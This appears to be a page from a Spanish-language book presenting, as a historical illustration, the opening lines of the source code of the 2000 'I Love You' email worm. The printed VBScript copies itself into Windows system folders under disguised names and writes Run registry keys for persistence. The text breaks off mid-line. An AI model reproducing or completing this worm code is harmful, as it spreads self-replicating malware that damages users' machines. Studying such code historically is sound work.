 164
“I Love You”
Este es un extracto con las primeras líneas del código fuente del virus
“I love you”, que infectó a millones de computadores poco después de
su aparición el 4 de mayo de 2000.
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=””
ctr=0
Set fso = CreateObject(“Scripting.FileSystemObject”)
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject(“WScript.Shell”)
rr=wscr.RegRead(“HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting
HostSettingsTimeout”)
if (rr>=1) then
wscr.RegWrite “HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting
HostSettingsTimeout”,0,”REG_DWORD”
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&”MSKernel32.vbs”)
c.Copy(dirwin&”Win32DLL.vbs”)
c.Copy(dirsystem&”LOVE-LETTER-FOR-YOU.TXT.vbs”)
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunMSKernel32
“,dirsystem&”MSKernel32.vbs”
regcreate
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesWi
n32DLL”,dirwin&”Win32DLL.vbs”
downread=””
downread=regget(“HKEY_CURRENT_USERSoftwareMicrosoftInternet
ExplorerDownload Directory”)
if (downread=””) then
downread=”c:”
end if
if (fileexist(dirsystem&”WinFAT32.exe”)=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
 